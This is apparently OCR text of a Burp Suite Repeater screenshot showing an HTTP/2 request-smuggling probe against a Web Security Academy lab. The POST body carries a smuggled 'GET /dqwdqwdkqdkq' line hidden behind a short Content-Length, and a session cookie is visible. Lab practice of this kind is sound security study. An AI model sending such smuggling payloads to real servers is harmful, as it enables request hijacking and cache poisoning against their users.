 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × +
Send Cancel < >
Target: https://
Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0a7900870416626182cb60ce00d50035.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 \r \n
6 x=1 \r \n
7 GET /dqwdqwdkqdkq HTTP/1.1 \r \n
8 X-Ignore: x \r \n
9 GET / HTTP/2 \r \n
10 Host: 0a7900870416626182cb60ce00d50035.web-security-academy.net \r \n
11 Cookie: session=U3JjD3PhF7q6yHeWkfVWScafOCosm4Zh \r \n
12 Cache-Control: max-age=0 \r \n
13 Sec-Ch-Ua: \r \n
14 Sec-Ch-Ua-Mobile: ?0 \r \n
15 Sec-Ch-Ua-Platform: "" \r \n
16 Upgrade-Insecure-Requests: 1 \r \n
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36 \r \n
18 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
\r \n
19 Sec-Fetch-Site: cross-site \r \n
20 Sec-Fetch-Mode: navigate \r \n
Response
Pretty Raw Hex Render